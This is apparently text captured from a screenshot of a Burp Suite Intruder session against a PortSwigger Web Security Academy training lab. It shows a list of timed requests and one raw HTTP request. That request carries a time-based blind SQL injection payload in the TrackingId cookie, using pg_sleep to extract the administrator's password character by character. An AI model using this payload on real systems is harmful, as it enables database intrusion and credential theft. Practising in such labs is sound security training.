 2022-09-29T20:27:20.998389 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 3379 200
2022-09-29T20:27:35.208408 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 311 200
2022-09-29T20:27:16.107537 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 231 200
2022-09-29T20:27:09.612958 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 229 200
2022-09-29T20:27:30.821557 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 221 200
2022-09-29T20:26:47.807287 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 218 200
2022-09-29T20:26:51.764621 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 213 200
2022-09-29T20:27:12.740770 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 209 200
2022-09-29T20:27:32.934904 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 209 200
2022-09-29T20:27:26.714673 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 207 200
2022-09-29T20:26:53.254216 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 204 200
2022-09-29T20:26:55.742448 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 203 200
2022-09-29T20:27:01.286353 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 201 200
2022-09-29T20:26:58.911290 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 198 200
2022-09-29T20:26:57.808102 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 197 200
2022-09-29T20:27:06.623201 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 197 200
2022-09-29T20:26:48.698388 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 196 200
2022-09-29T20:26:51.016340 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 196 200
2022-09-29T20:26:53.994082 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 196 200
2022-09-29T20:27:28.721965 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 196 200
2022-09-29T20:26:50.327399 Intruder https://0a990089032075d4c06808aa0011007b.web-security-academy.net:443/filter?category=Lifestyle HTML 195 200
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a990089032075d4c06808aa0011007b.web-security-academy.net
3 Cookie: TrackingId=QRvD0dG8SNkAeEr7'%3bSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='1')+THEN+pg_sleep(3)+ELSE+pg_sleep(0)+END+FROM+users--; session=
kP6ZffRl10Pc4DroO8dsIuSMBIwLfgJq